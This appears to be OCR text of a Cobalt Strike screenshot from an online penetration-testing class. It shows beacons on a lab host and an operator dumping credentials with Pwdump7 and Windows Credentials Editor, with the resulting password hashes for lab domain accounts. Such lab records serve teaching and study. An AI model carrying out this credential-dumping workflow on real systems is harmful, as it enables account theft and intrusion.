 Cobalt Strike
上课中 00:58:11
Cobalt Strike 视图 攻击 报告 帮助
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.140 10.10.10.80 http administrator * WEB powershell.exe 3616 x86 186ms
110.53.253.136 10.10.10.80 http administrator * WEB powershell.exe 4012 x86 3h
日志X Beacon 10.10.10.80@4012 X Beacon 10.10.10.80@3616 X Files 10.10.10.80@3616 X Files 10.10.10.80@3616 X
[*] Tasked beacon to run: type 6.txt
[+] host called home, sent: 41 bytes
[+] host called home, sent: 19 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 144 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 144 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
[+] host called home, sent: 72 bytes
beacon>
[-] Unknown command:
beacon> shell c:\Pwdump7.exe > c:\6.txt
[*] Tasked beacon to run: c:\Pwdump7.exe > c:\6.txt
[+] host called home, sent: 56 bytes
beacon> shell type c:\6.txt
[*] Tasked beacon to run: type c:\6.txt
[+] host called home, sent: 44 bytes
beacon> shell C:\Users\Administrator\Desktop\wce.exe
[*] Tasked beacon to run: C:\Users\Administrator\Desktop\wce.exe
[+] host called home, sent: 69 bytes
[+] received output:
WCE v1.42beta (X64) (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Administrator:DE1AY:F67CE55AC831223D123A20FD92760A15:CDD9B20BC3A245098389CB1E41071EA3
mssql:DE1AY:F67CE55AC831223DC187B8085FE1D9DF:161CFF084477FE596A5DB81874498A24
WEB$:DE1AY:00000000000000000000000000000000:225802581F51F1538B6C49F09C22A984
de1ay:DE1AY:F67CE55AC831223DC187B8085FE1D9DF:161CFF084477FE596A5DB81874498A24
[WEB] administrator */3616 last: 186ms
beacon>